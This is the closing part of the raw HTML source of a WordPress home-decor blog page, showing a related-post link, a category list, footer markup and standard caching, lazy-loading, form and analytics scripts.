        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977e04329a2f
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757083334" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769463875 -->